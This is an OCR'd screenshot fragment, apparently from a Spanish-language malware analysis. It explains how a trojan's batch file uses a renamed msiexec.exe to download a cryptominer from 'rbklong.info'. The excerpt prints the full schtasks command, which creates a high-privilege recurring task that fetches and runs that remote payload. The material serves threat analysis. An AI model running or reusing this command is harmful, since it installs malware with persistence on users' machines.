
i.bat añade una tarea programada para descargar el
criptominero. El troyano duplica el archivo de sistema
“msiexec.exe” con un nombre de archivo aleatorio y
compone el contenido de la tarea con una URL con la
combinación del nombre de dominio “rbklong.info”.
Evita la detección del antivirus mediante la función de
descarga de archivos de MSI.
La tarea programada ejecuta el comando de abajo en la
linea de comando:
schtasks /create /tn “TEST-18721” /tr
“‘C:\WINDOWS\System32\2632313938.exe’ /i
http://rbklong.info/13938.ace /q” /sc minute /mo 160 /rl
highest /f